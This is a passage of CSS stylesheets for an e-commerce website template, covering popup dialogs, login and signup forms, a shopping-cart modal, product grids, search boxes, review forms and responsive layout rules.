	font-size:25px;
	color:#a63d56;
}
.portfolio-items p{
	text-align:justify;
}
/**

/**
 * Fade-zoom animation for first dialog
 */

/* start state */
.my-mfp-zoom-in #small-dialog {
opacity: 0;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
-webkit-transform: scale(0.8);
-moz-transform: scale(0.8);
-ms-transform: scale(0.8);
-o-transform: scale(0.8);
transform: scale(0.8);
}
/* animate in */
.my-mfp-zoom-in.mfp-ready #small-dialog {
opacity: 1;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
}
/* animate out */
.my-mfp-zoom-in.mfp-removing #small-dialog {
-webkit-transform: scale(0.8);
-moz-transform: scale(0.8);
-ms-transform: scale(0.8);
-o-transform: scale(0.8);
transform: scale(0.8);
opacity: 0;
}
/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
opacity: 0;
-webkit-transition: opacity 0.3s ease-out;
-moz-transition: opacity 0.3s ease-out;
-o-transition: opacity 0.3s ease-out;
transition: opacity 0.3s ease-out;
}
/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
opacity: 0.8;
}
/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
opacity: 0;
}
/**
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }
.mfp-content iframe {
    width: 100%;
    min-height: 370px;
    border: none;
}
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }

.mfp-preloader a {
  color: #cccccc; }

.mfp-preloader a:hover {
  color: white; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  border: 0;
   background:#FFF;
  -webkit-appearance: none;
  display: block;
  padding: 0;
  z-index: 1046; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
	width: 23px;
    height: 30px;
    line-height: 25px;
    position: absolute;
    left: -30px;
    top: -30px;
    text-decoration: none;
    text-align: center;
    padding: 0 0 18px 10px;
    color: white !important;
    font-style: normal;
    font-size: 45px;
    outline: none;
    font-family: 'Open Sans', sans-serif;
 }
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1; }

.mfp-close-btn-in .mfp-close {
  color: #333333; 
  background: none;
  }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; 
}
.login h3,.signup h3{
	margin:1em 0;
	color: #a63d56;
}
.login input[type="text"],.login input[type="password"]{
	width:90%;
	padding:5px;
	margin:3px 0;
	border: 1px solid #a63d56;
	outline: none !important;
}
.signup input[type="text"]{
	width: 44.5%;
	padding: 5px;
	margin: 10px 0;
	outline: none;
	background: #EBEBEB;
	border: solid 1px #222;
}
.signup input.email[type="text"],.signup input[type="password"]{
	width: 90%;
	padding: 5px;
	margin: 10px 0;
	outline: none;
	background: #EBEBEB;
	border: solid 1px #222;
}
.login input[type="submit"],.signup input[type="submit"]{
	background: #347083;
	border: 0px;
	padding: 5px 10px;
	margin: 10px 10px;
	outline: none;
	font-size: 18px;
	color: #fff;
	text-transform: uppercase;
	width: 17%;	
	-webkit-appearance: none;
}
.login input[type="submit"]:hover,.signup input[type="submit"]:hover{
	background:#163035;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}

@media all and (max-width:568px){
	#small-dialog, #small-dialog1 {
		max-width: 425px;
	}
}
@media all and (max-width:480px){
	.comments-area textarea{
		height:100px;
	}
	.login input[type="submit"], .signup input[type="submit"] {
		font-size: 14px;
		width: 20%;
	}
	.mfp-close {
		left: 0;
	}
	#small-dialog, #small-dialog1 {
		max-width: 445px;
	}
}
@media all and (max-width:414px){
	#small-dialog, #small-dialog1 {
		padding: 1.5em;
	}
}
@media all and (max-width:375px){
	#small-dialog h2, #small-dialog1 h2 {
		font-size: 1.5em;
	}
}
@media all and (max-width:320px){
	.comments-area span.label,.comments-area span.text-field{
		float:none;
		width:100%;
	}
	.comments-area span{
		padding-bottom:3px;
	}
	.comments-area input[type="text"], .comments-area textarea{
		width:92%;
	}
	.comments-area div{
		padding:2px 0;
	}
	.mfp-content iframe{
		width:100%;
		min-height:250px;
	}
	.login input[type="submit"], .signup input[type="submit"] {
		font-size: 12px;
		width: 29%;
	}
	.signup input[type="text"] {
		width: 90%;
	}
	.mfp-close {
		right: 2px;
		top:-30px;
	}
}
---- css/shop.css ----
/*-- Shopping-Cart-PopUp --*/

div#my-cart-modal {
	background-color: rgba(0,0,0,0.50);
}

div#my-cart-modal .modal-dialog {
	width: 50%;
	margin: 100px auto 0;
}

div#my-cart-modal .modal-content {
	background-color: #F5F5F5;
	box-shadow: none!important;
	border: none!important;
	border-radius: 0;
	padding: 30px;
}

div#my-cart-modal .modal-header {
	padding: 0 15px 15px;
	border-bottom: 3px solid #333;
}

div#my-cart-modal h4#myModalLabel {
	font-size: 20px;
	color: #F60B0E;
}

div#my-cart-modal .modal-body {
	padding: 0;
}

div#my-cart-modal .table {
	margin: 0;
}

div#my-cart-modal .table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
	padding: 10px;
	vertical-align: middle;
	border: none;
}

div#my-cart-modal .table > tbody > tr {
	border-top: 1px solid #CCC;
}

div#my-cart-modal .table > tbody > tr:nth-child(1) {
	border: none;
}

div#my-cart-modal .btn-danger {
	color: #000;
	background-color: #FFF;
	border-color: #000;
}

div#my-cart-modal .btn-danger:hover {
	color: #fff;
	background-color: #c9302c;
	border-color: #c9302c;
}

div#my-cart-modal strong {
	font-family: 'Montserrat', sans-serif;
	color: #000;
	font-size: 15px;
}

div#my-cart-modal .modal-footer {
	border-top: 3px solid #000;
}

div#my-cart-modal button.btn.btn-default, div#my-cart-modal button.btn.btn-primary {
	padding: 8px 0;
	width: 15%;
	font-family: 'Montserrat', sans-serif;
	font-size: 14px;
	border: none;
	border-radius: 0;
	outline: none;
	background-color: #333;
	color: #FFF;
}

div#my-cart-modal button.btn.btn-default:hover {
	background-color: #F60B0E;
}

div#my-cart-modal button.btn.btn-primary a {
	color: #FFF;
}

div#my-cart-modal button.btn.btn-primary:hover {
	background-color: #F60B0E;
}

div#my-cart-modal .alert-danger {
	color: #FFF;
	text-align: center;
	background-color: #F60B0E;
	font-family: 'Montserrat', sans-serif;
	font-size: 15px;
	margin: 20px;
	border: none;
	border-radius: 0;
}

div#my-cart-modal .close {
	font-size: 25px;
	opacity: 1;
}

div#my-cart-modal .close:hover, .close:focus {
	opacity: 1;
	color: #F60B0E;
}

/*-- //Shopping-Cart-PopUp --*/
/*-- cart-button --*/ 
button.top_edu_cart {
    border: none;
    text-align: center;
    background: none;
    /* width: 36px; */
    /* height: 36px; */
}
i.fa.fa-cart-arrow-down {
    background: #ee4f4f;
    color: #fff;
    border: 1px solid #ee4f4f;
    width: 41px;
    height: 41px;
    line-height: 36px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -ms-border-radius: 4px;
    -moz-border-radius: 4px;
}
/*-- cart-css --*/ 
#staplesbmincart form {
    position: relative;
    padding: 1em;
    background: #fbfbfb;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	-ms-border-radius: 4px;
    border-radius: 4px;
    color: #333;
	-webkit-box-shadow: 0px 0px 5px 2px #9a9a9a;
	-moz-box-shadow: 0px 0px 5px 2px #9a9a9a;
	-o-box-shadow: 0px 0px 5px 2px #9a9a9a;
	-ms-box-shadow: 0px 0px 5px 2px #9a9a9a;
    box-shadow: 0px 0px 5px 2px #9a9a9a;
}
#staplesbmincart form  ul {
    overflow-y: scroll;
    max-height: 300px;
}
#staplesbmincart {
    display: none;
    position: fixed;
    left: 68%;
    top:16.9%;
	width: 420px;
} 
.sbmincart-showing #staplesbmincart {
    display: block;
    z-index: 9999; 
    -webkit-animation: zoomIn .3s ease;
	-moz-animation: zoomIn .3s ease;
	-o-animation: zoomIn .3s ease;
	-ms-animation: zoomIn .3s ease;
	animation: zoomIn .3s ease;
}
#staplesbmincart form.sbmincart-empty {    font-size: 16px;    font-weight: bold;}
#staplesbmincart ul {    clear: both;    float: left;    width: 100%;    margin: 5px 0 20px;    padding: 1em;    list-style-type: none;    background: #fff;    border: 1px solid #ccc;    border-radius: 4px;    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);}
#staplesbmincart .sbmincart-empty ul {    display: none;}
#staplesbmincart .sbmincart-closer {
    float: right;
    margin:-3px -10px 0;
    padding: 0 10px;
    background: 0;
    border: 0;
    font-size: 25px;
    cursor: pointer;
    font-weight: bold;
    outline: none;
}
#staplesbmincart .sbmincart-item {
    clear: left;
    padding: 7px 0;
    min-height: 35px;
	font-size: 1em;
}
#staplesbmincart .sbmincart-item + .sbmincart-item {    border-top: 1px solid #f2f2f2;}
#staplesbmincart .sbmincart-item a {    color: #333;    text-decoration: none;}
#staplesbmincart .sbmincart-details-name {    float: left;    width: 62%;}
#staplesbmincart .sbmincart-details-quantity {    float: left;    width: 15%;}
#staplesbmincart .sbmincart-details-remove {    float: left;    width: 7%;}
#staplesbmincart .sbmincart-details-price {    float: left;    width: 16%;    text-align: right;}
#staplesbmincart .sbmincart-attributes {
    margin: 0;
    padding: 0;
    background: transparent;
    border: 0;
    border-radius: 0;
    box-shadow: none;
    color: #999;
    font-size: 12px;
    line-height: 22px;
    overflow: inherit;
    height: inherit;
}
#staplesbmincart .sbmincart-attributes li {    display: inline;}
#staplesbmincart .sbmincart-attributes li:after {    content: ",";}
#staplesbmincart .sbmincart-attributes li:last-child:after {    content: "";}
#staplesbmincart .sbmincart-quantity {    width: 30px;    height: 18px;    padding: 2px 4px;    border: 1px solid #ccc;    border-radius: 4px;    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);    font-size: 13px;    text-align: right;    transition: border linear 0.2s, box-shadow linear 0.2s;    -webkit-transition: border linear 0.2s, box-shadow linear 0.2s;    -moz-transition: border linear 0.2s, box-shadow linear 0.2s;}
#staplesbmincart .sbmincart-quantity:hover {    border-color: #0078C1;}
#staplesbmincart .sbmincart-quantity:focus {    border-color: #0078C1;    outline: 0;    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 3px rgba(0, 120, 193, 0.4);}
#staplesbmincart .sbmincart-remove {    width: 18px;    height: 19px;    margin: 2px 0 0;    padding: 0;    background: #b7b7b7;    border: 1px solid #a3a3a3;    border-radius: 3px;    color: #fff;    font-size: 13px;    opacity: 0.70;    cursor: pointer;}
#staplesbmincart .sbmincart-remove:hover {    opacity: 1;}
#staplesbmincart .sbmincart-footer {
    clear: left;
    text-align: center;
	margin-right: 1.5em;
    position: relative;
}
p.sbmincart-empty-text {
    color: #f44336;
    font-weight: 500;
}
#staplesbmincart .sbmincart-subtotal {
    bottom: 3px;
    padding-left: 0;
    font-size: 14px;
    font-weight: bold;
    display: block;
    text-align: left;
    letter-spacing: 1px;
}
#staplesbmincart .sbmincart-submit {
    margin-right: 6px;
    padding: 0;
    border: none;
    color: #F60B0E;
    background: none;
    outline: none;
    font-size: 0.87em;
    font-weight: 700;
    position: absolute;
    text-transform: uppercase;
    right: 0;
    top: 0;
} 
/* Let's get this party started */
#staplesbmincart form  ul::-webkit-scrollbar {
    width: 5px;
} 
/* Track */
#staplesbmincart form  ul::-webkit-scrollbar-track { 
	-webkit-box-shadow: inset 0 0 6px #999; 
	-moz-box-shadow: inset 0 0 6px #999;
	-o-box-shadow: inset 0 0 6px #999;
	-ms-box-shadow: inset 0 0 6px #999; 
	box-shadow: inset 0 0 6px #999; 
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-o-border-radius: 10px;
	-ms-border-radius: 10px;
	border-radius: 10px;
} 
/* Handle */
#staplesbmincart form  ul::-webkit-scrollbar-thumb {
    -webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-o-border-radius: 10px;
	-ms-border-radius: 10px;
    border-radius: 10px;
    background: #3c43a4; 
	-moz-box-shadow: inset 0 0 6px #3c43a4;
	-o-box-shadow: inset 0 0 6px #3c43a4; 
	-ms-box-shadow: inset 0 0 6px #3c43a4; 
    -webkit-box-shadow: inset 0 0 6px #3c43a4;
	box-shadow: inset 0 0 6px #3c43a4; 	
} 
/*-- //cart-css --*/ 
/*-- cart-button --*/ 
.back form {
    margin-top: 0.5em;
}
.edu-cart:hover,.back a:hover {
	-webkit-box-shadow: 0 0 9px 2px rgba(224, 224, 224, 0.5);
	-moz-box-shadow: 0 0 9px 2px rgba(224, 224, 224, 0.5);
	-o-box-shadow: 0 0 9px 2px rgba(224, 224, 224, 0.5);
	-ms-box-shadow: 0 0 9px 2px rgba(224, 224, 224, 0.5);
    box-shadow: 0 0 9px 2px rgba(224, 224, 224, 0.5);
}
.back a {
    font-size: 1em;
    color: #fff;
    padding: 4px 7px;
    display: inline-block;
}
.men-pro-item {
    position: relative;
}
.product-men {
    padding: 0 6px;
}
/*-- Model-Slider --*/
/*-- effect on products --*/
.img-deals img {
    width: 100%;
    border: 1px solid #ddd;
}
.men-cart-pro {
	bottom: 0;
	left: 0;
	margin: auto;
	opacity: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
	transition: all 0.5s ease-out 0s;
	visibility: hidden;
}

.product-men:nth-child(2) .product-new-top,.product-men:nth-child(6) .product-new-top,.product-men:nth-child(7) .product-new-top  {
	background: #FFC107;
}

.product-men:nth-child(4) .product-new-top,.product-men:nth-child(8) .product-new-top,.product-new-top,.product-men:nth-child(3) .product-new-top  {
	background: #219ff3;
}

.product-new-top {
    background: #F60B0E;
    color: #fff;
    right: 0;
    position: absolute;
    top: 0;
    width: 80px;
    font-size: 13px;
    height: 29px;
    text-align: center;
    line-height: 2.3;
}
span.money {
    font-size: 1em;
    font-weight: 700;
}
.inner-men-cart-pro {
	height: 100%;
	position: relative;
	width: 100%;
	transition: all 0.5s ease-out 0s;
}

.inner-men-cart-pro ul {
	left: 0;
	margin: -60px 0 0;
	padding: 0;
	position: absolute;
	top: 45%;
	width: 100%;
	transition: all 0.5s ease-out 0s;
}

.link-product-add-cart {
    background: #0c0c0c;
	color: #fff;
	display: inline-block;
	height: 40px;
	line-height: 40px;
	text-transform: uppercase;
	transition: all 0.5s ease-out 0s;
}

.inner-men-cart-pro>ul>li {
	display: inline-block;
}

.inner-men-cart-pro ul li a {
	color: #fff;
	transition: all 0.5s ease-out 0s;
	display: block;
	width: 40px;
	height: 40px;
	text-align: center;
}

.men-thumb-item:hover {
	cursor: pointer;
}

.men-thumb-item:hover::before {
	opacity: 1;
	visibility: visible;
}

.men-thumb-item:hover .men-cart-pro {
	opacity: 1;
	visibility: visible;
}

.men-thumb-item:hover .inner-men-cart-pro ul {
	margin: 20px 0 0;
}

.inner-men-cart-pro ul li a:hover {
	background: #ffc229 none repeat scroll 0 0;
}

.inner-men-cart-pro .link-product-add-cart {
    width: 51%;
    top: 0px;
    left: 25%;
	margin: 0 auto;
	position: absolute;
	transition: all 0.5s ease-out 0s;
	    font-size: 0.8em;
}

.men-thumb-item:hover .inner-men-cart-pro .link-product-add-cart {
    top: 49%;
}

.link-product-add-cart:hover {
    background: #F60B0E;
	color: #fff;
}

ul.stars i {
	font-size: 9px;
}
ul.stars li {
  list-style:none;
  display:inline-block;
}
ul.stars li a {
	color:#333;
}
ul.stars li a:hover {
	color:#F60B0E;
}
.product-edu-info {
    padding: 15px;
    border: 1px solid #e4e4e4;
}
/*-- //effect on products --*/


/*-- product left --*/

.ads-list {
	width: 33.333%;
	float: left;
}

.select-box {
	background: rgba(255, 76, 76, 0.66);
	padding: 30px 30px;
	margin: 40px 0;
	border-radius: 6px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	-ms-border-radius: 6px;
	-o-border-radius: 6px;
}

.ads-list label {
	display: block;
	font-size: 14px;
	font-weight: 400;
	color: #000;
	margin-bottom: 6px;
}

.ads-list select {
	width: 70%;
	outline: none;
	color: #000;
	font-size: 15px;
	border: 1px solid #eee;
	padding: 7px 8px;
}

.btn-group.bootstrap-select.show-tick button {
	padding: 8px 10px;
}

.bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
	width: 260px;
}

#custom-search-input {
	padding: 3px;
	border: solid 1px #D1E0EE;
	border-radius: 0;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	background-color: #fff;
	width: 80%;
	color: #000;
}

#custom-search-input input {
	border: 0;
	box-shadow: none;
}

#custom-search-input button {
	margin: 2px 0 0 0;
	background: none;
	box-shadow: none;
	border: 0;
	color: #666666;
	padding: 0 8px 0 10px;
	border-left: solid 1px #ccc;
}

#custom-search-input button:hover {
	border: 0;
	box-shadow: none;
	border-left: solid 1px #ccc;
}

#custom-search-input .glyphicon-search {
	font-size: 23px;
}

.input-lg {
	height: 29px;
	padding: 0px 10px;
	font-size: 15px;
	line-height: 1.3333333;
	border-radius: 0;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
}

#custom-search-input .glyphicon-search {
	font-size: 16px;
}

.btn-default {
	border-color: #D1E0EE;
}

.btn {
	display: inline-block;
}

.search-hotel input[type="search"] {
    background: #dedede;
    border: none;
    width: 100%;
    outline: none;
    padding: 11px 10px 10px 10px;
    font-size: 13px;
    color: #000000;
    letter-spacing: 1px;
    text-align: center;
}

.search-hotel form input[type="submit"] {
    width: 100%;
    border: none;
    padding: 10px;
    margin-top: 0;
    background: #168eea;
    color: #fff;
    font-size: 16px;
    letter-spacing: 2px;
}
.search-hotel form input[type="submit"]:hover {
    background: #ee4f4f;
}

.search-grid-left {
	padding: 15px;
	background: #f5f4f0;
}
h3.shopf-sear-head {
    color: #181c27;
    margin-bottom: 20px;
    font-size: 1.1em;
    font-weight: 600;
}
.search-hotel {
	padding: 15px 0;
	border-bottom: 1px solid #e5e3db;
}


/*-- Slider range --*/

ul.dropdown-menu6,
ul.dropdown-menu5 {
	margin: 0;
	position: relative;
}

ul.dropdown-menu6 li {
	list-style: none;
}

ul.dropdown-menu6 li p {
	width: 100%;
}

span.amount {
	color: #ffffff;
	font-size: 16px;
}

input#amount,
input#amount1 {
	font-size: 13px;
	outline: none;
	background: none;
	word-spacing: 1em;
	color: #000 !important;
	position: absolute;
	left: 0%;
	top: -27px;
	margin-top: -10px;
}

.range,
.shopf-brand-select,
.shopf-featured-ads {
    padding: 20px 20px;
    border: 1px solid #e4e4e4;
}

.side-bar {
    padding: 20px 15px;
    border: 1px solid #e4e4e4;
}
.shop-f-top img {
    width: 100%;
    margin-bottom: 1.5em;
}
/*-- //Slider range --*/
.product-men.women_two {
    margin: 1.1em 0;
}

/*-- check input --*/

.left-side ul li {
	display: inline-block;
	width: 100%;
	margin-bottom: 6px;
}

input.checked {
	display: inline-block;
	margin: 0;
	cursor: pointer;
}

.left-side ul li span {
	font-size: 13px;
	color: #000;
	letter-spacing: 1px;
	margin-left: 3px;
	vertical-align: top;
}

.left-side {
	margin-top: 18px;
}

h3.shopf-sear-headits-sear-head {
    font-size: 23px;
    letter-spacing: 0.5px;
    margin-bottom: 12px;
}

.fteam_grid_info {
    text-align: center;
    padding: 40px 11px;
    -webkit-box-shadow: 0px 1px 10px -4px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 1px 10px -4px rgba(0,0,0,0.75);
    box-shadow: 0px 1px 10px -4px rgba(0,0,0,0.75);
    margin: 0 4px;
    width: 31.8%;
    background: rgba(255, 255, 255, 0.76);
}

/*-- //check input --*/

/*-- customer --*/

.customer-rev ul li i {
    color: #f58b8d;
    font-size: 0.8em
}

.customer-rev ul li {
	list-style: none;
}

.customer-rev ul li a span {
	color: #000;
	font-weight: normal;
	font-size: 14px;
	margin-left: 8px;
}


/*-- //customer --*/


/*-- special deals --*/

.img-deal1 {
	padding: 0 .5em;
}

.img-deal1 h3 {
    color: #080808;
    font-size: 13px;
    margin-bottom: 7px;
    font-weight: 700;
}

.img-deal1 a {
    font-size: 14px;
    color: #6d6c6c;
}

.special-sec1:nth-child(3),
.special-sec1:nth-child(5) {
	margin: 15px 0;
}

.wrapper_top_shop {
    padding: 15px;
    border: 1px solid #e4e4e4;
}
/*-- //special deals --*/

/*-- nuts --*/
.men-thumb-item {
    text-align: center;
    position: relative;
}
.item-info-product {
	text-align: center;
}

.item-info-product h4 a {
    color: #080808;
    font-size: 14px;
    font-weight: 700;
}

.info-product-price {
	margin: 12px 0;
}

span.item_price {
	font-size: 18px;
	color: #d60404;
}

.info-product-price del {
	font-weight: 300;
	margin-left: 13px;
	font-size: 15px;
}

.product-sec1.product-sec2 {
	background: url(../images/bg1.html)no-repeat 0px 0px;
	background-attachment: fixed;
	background-size: cover;
	-webkit-background-size: cover;
	-o-background-size: cover;
	-moz-background-size: cover;
	-ms-background-size: cover;
	position: relative;
}

.effect-bg {
	margin-top: 40px;
}

.effect-bg h3 {
	color: #fff;
	font-size: 47px;
	letter-spacing: 3px;
	font-weight: 600;
}

.effect-bg h6 {
	font-size: 18px;
	letter-spacing: 2px;
	margin: 18px 0;
	color: #fff;
}

.effect-bg p {
	color: #000;
}
.product-men img {
    width: 100%;
}
.grid_meta {
    float: left;
    width: 80%;
	text-align: left;
}
.info-product-price {
	margin: 12px 0;
	padding: 1em;
	border-top: 1px solid #ddd;
}
button.edu-cart {
    font-size: 0.9em;
    color: #fff;
    border: none;
    text-align: center;
    border-left: none!important;
    background: none;
    background: #ee4f4f;
    margin: 0;
    text-decoration: none;
    text-transform: capitalize;
    outline: none;
    -webkit-transition: .5s all;
    -moz-transition: .5s all;
    transition: .5s all;
    padding: 7px 28px;
}
button.edu-cart:hover {
	    background: #168eea;
}
ul.footer_list_icons.single_in li {
    color: #2f2f2f;
    font-size: 15px;
    font-weight: 600;
    letter-spacing: 1px;
}
ul.footer_list_icons.single_in li a {
    color: #565555;
}
ul.footer_list_icons.single_in li a:hover {
	color:#333;
}
/*-- single-page --*/
.single-right-left h3 {
    text-transform: capitalize;
    font-size: 23px;
    color: #F60B0E;
    margin: 0;
    letter-spacing: 1px;
    font-weight: 600;
}
.single-right-left p{
    color: #000;
    font-size: 20px;
    margin: .5em 0 1em;
}
.single-right-left del {
    color: #555;
    margin-left: 10px;
    font-weight: 300;
    font-size: 0.8em;
}
.simpleCart_shelfItem .caption {
    margin-top: 24px;
}
.simpleCart_shelfItem .caption h6{
    margin-top: 24px;
    float: none;
	display:block;
}
.simpleCart_shelfItem .caption .rating {
    float: none;
	margin-top:10px;
}
.description{
	margin:1.5em 0;
}
.description h5 {
    color: #545454;
    font-size: 0.9em;
	margin-bottom:12px;
	letter-spacing: 1px;
}
.description p{
color: #545454;
	line-height:1.8em;
	margin:0.5em 0 0;
	font-size:0.9em;
}
.occasional{
	margin:2em 0;
}
.color-quality-right h5,.occasional h5 {
color: #000;
    font-size: 16px;
    margin: 0 0 12px;
    letter-spacing: 1px;
}
.color-quality-right select {
    padding: 5px 21px;
}
.colr {
    width: 33.333%;
    float: left;
}
.description input[type="text"]{
	padding:8px 8px;
	color:#ccc;
	font-size:13px;
	width:45%;
	outline:none;	
	letter-spacing:1px;
}
.description input[type="submit"]{
    color: #fff;
    font-size: 16px;
    background: #000000;
    border: none;
    outline: none;
    padding: 7px 17px 9px;
    letter-spacing: 2px;
    text-transform: uppercase;
}
.description input[type="submit"]:hover{
    background: #168eea;
}
.occasion-cart a{
    padding: 8px 20px;
    text-decoration: none;
    color: #fff;
    font-size: 15px;
    letter-spacing: 1px;
}
.bootstrap-tab {
    margin: 5em 0 0;
}
.bootstrap-tab-text p{
	font-size:14px;
	color:#999;
	line-height:1.8em;
}
.bootstrap-tab-text h5,.add-review h4{
    text-transform: uppercase;
    font-size: 1em;
    color: #212121;
    margin: 2em 0 1em 0;
    font-weight: 600;
    letter-spacing: 1px;
}
.bootstrap-tab-text p span{
	display:block;
	margin:2em 0 0;
}
.bootstrap-tab-text-grid-left{
	float:left;
	width:14%;
}
.bootstrap-tab-text-grid-right{
	float:right;
	width:83%;
}
.bootstrap-tab-text-grid-right ul li{
	display:inline-block;
}
.bootstrap-tab-text-grid-right ul li:nth-child(2){
	float:right;
}
.bootstrap-tab-text-grid-right ul li a{
    font-size: 1em;
    color: #F60B0E;
    text-transform: uppercase;
    text-decoration: none;
    font-weight: 600;
}
.bootstrap-tab-text-grid-right ul li a:hover{
	color: #212121;
}
.bootstrap-tab-text-grid-right ul li a i{
	left:-1em;
}
.bootstrap-tab-text-grids{
	margin:3em 0 0 0em;
}
.bootstrap-tab-text-grid-right p{
	margin:2em 0 0;
    color: #545454;
    font-size: 0.9em;
    line-height:2sem;
}
.bootstrap-tab-text-grid:nth-child(2){
	margin:3em 0 0;
}
.add-review form{
	margin:2em 0 0;
}
.add-review input[type="text"],.add-review input[type="email"],.add-review textarea{
    outline: none;
    padding: 10px;
    border: 1px solid #D2D2D2;
    width: 49%;
    font-size: 15px;
    color: #888;
}
.add-review input[type="email"]{
    margin-left: 1.55%;
}
.add-review textarea{
    width: 100% !important;
    min-height: 120px;
    margin: 1em 0;
    resize: none;
}
.add-review input[type="text"]:nth-child(3){
	width:100%;
	margin:1em 0;
}
.add-review input[type="submit"]{
    outline: none;
    padding: 14px 0;
    background: #F60B0E;
    border: none;
    width: 20%;
    font-size: 1em;
    color: #fff;
    font-weight: 700;
    letter-spacing: 2px;
}
.add-review input[type="submit"]:hover{
    background: #000;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background-color: #F60B0E;
	color:#fff;
}
.product-men.single {
    margin: 0;
}
.shopf_latest_arrivals {
    margin: 4em auto 0;
}
.responsive_tabs_shopf {
    margin-top: 3em;
}
.edu.single-item {
    float: right;
}
.single_page h6 {
    font-size: 1.2em;
    font-weight: 700;
    letter-spacing: 1px;
    color: #4e4c4c;
    margin-bottom: 1em;
}
.single_page p {
	line-height: 2em;
    color: #888;
}
p.para {
    margin-top: 1em;
}
span.item_price {
    font-size: 19px;
    color: #212020;
    font-weight: 600;
}
input.button.add {
    font-size: 13px;
    color: #fff;
    background: #1d1d1d;
    text-decoration: none;
    position: relative;
    border: none;
    border-radius: 0;
    text-transform: uppercase;
    padding: .7em 1em;
    outline: none;
    letter-spacing: 1px;
    font-weight: 600;
}
.responsive_tabs {
    margin-top:4em;
}
.new_arrivals h3 {
    font-size: 1.4em;
    color: #080808;
    font-size: 1.4em;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-weight: 700;
    margin: 3em 0 1em 0;
}
    .edu.single-item.single_page_b {
        float: left;
        margin-bottom: 2em;
        width: 100%;
    }
.simpleCart_shelfItem .edu.single-item.single_page_b {
    float: none;
}
.radio, .checkbox {
    font-size: 14px;
    font-weight: 600;
}
/*-- /Responsive --*/
@media(max-width:1280px){
	.item-info-product h4 a {
		font-size: 13px;
	}
	.edu.single-item {
		float: right;
		width: 15%;
	}
	.inner-men-cart-pro .link-product-add-cart {
		width: 70%;
		top: 0px;
		left: 16%;
		margin: 0 auto;
		font-size: 0.9em;
		height: 37px;
	}
	.product-new-top {
		right: 0;
		top: 0;
		width: 65px;
		font-size: 13px;
		height: 29px;
		line-height: 2.3;
	}
	.img-deals {
		padding-left: 0;
	}
	#staplesbmincart {
		left: 52%;
		top: 16.9%;
		width: 420px;
	}
}
@media(max-width:1050px){
    .product-edu-info {
		padding: 10px;
	}
}
@media(max-width:991px){
	.single-right-left.simpleCart_shelfItem {
		margin-top: 2em;
	}
	.single-right-left {
		width: 80%;
	}
	.responsive_tabs {
		margin-top: 3em;
	}

	.product-men.women_two {
		margin: 0;
	}
	.product-edu-info {
		padding: 15px;
		width: 47%;
